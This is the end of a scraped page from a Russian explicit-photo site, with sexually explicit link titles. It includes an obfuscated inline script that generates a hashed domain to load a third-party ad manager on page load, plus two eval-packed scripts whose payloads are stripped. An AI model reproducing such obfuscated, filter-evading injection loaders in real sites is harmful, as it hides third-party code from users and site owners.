style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39254"><input type="hidden" name="user_hash" value="6b7e04297bc939bfc7b8e473f5578cb025fcee42"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34447-ljubovnik-lizhet-u-zheny-pri-muzhe-chastnoe-55-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666272186_45-goliedevushki-pro-p-erotika-lyubovnik-lizhet-u-zheni-pri-muzhe-59.jpg&w=200&h=250&zc=1" alt="Любовник лижет у жены при муже частное (55 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Любовник лижет у жены при муже частное (55 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26747-zhena-trahaetsja-muzh-lizhet-52-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663331352_43-goliedevushki-pro-p-erotika-zhena-trakhaetsya-muzh-lizhet-56.jpg&w=200&h=250&zc=1" alt="Жена трахается муж лижет (52 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Жена трахается муж лижет (52 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/31722-porno-lizhet-poka-ee-ebut-59-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665558896_18-goliedevushki-pro-p-porno-lizhet-poka-yee-yebut-24.jpg&w=200&h=250&zc=1" alt="Порно лижет пока ее ебут (59 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно лижет пока ее ебут (59 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/17935-kukolda-vyebli-pri-zhene-62-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/1651392360_1-goliedevushki-pro-p-erotika-kukolda-viebli-pri-zhene-1.jpg&w=200&h=250&zc=1" alt="Куколда выебли при жене (62 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Куколда выебли при жене (62 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34995-zhena-ebetsja-muzh-lizhet-60-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1666621921_10-goliedevushki-pro-p-erotika-zhena-yebetsya-muzh-lizhet-12.jpg&w=200&h=250&zc=1" alt="Жена ебется муж лижет (60 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Жена ебется муж лижет (60 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/36508-kukold-lizhet-zhene-poka-ee-ebut-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1667063844_2-goliedevushki-pro-p-erotika-kukold-lizhet-zhene-poka-yee-yebut-3.jpg&w=200&h=250&zc=1" alt="Куколд лижет жене пока ее ебут (56 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Куколд лижет жене пока ее ебут (56 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32206-muzh-lizhet-vlagalische-zheny-a-drugoj-trahaet-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1665664437_53-goliedevushki-pro-p-erotika-muzh-lizhet-vlagalishche-zheni-a-d-72.jpg&w=200&h=250&zc=1" alt="Муж лижет влагалище жены а другой трахает (56 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Муж лижет влагалище жены а другой трахает (56 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24466-izmenila-muzhu-v-anal-a-on-slizal-63-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662618231_46-goliedevushki-pro-p-erotika-izmenila-muzhu-v-anal-a-on-slizal-54.jpg&w=200&h=250&zc=1" alt="Изменила мужу в анал а он слизал (63 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Изменила мужу в анал а он слизал (63 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6b7e04297bc939bfc7b8e473f5578cb025fcee42';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1682
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"fiksbNQco",28,5,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2335
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"yTODdRvHM",7,2,1))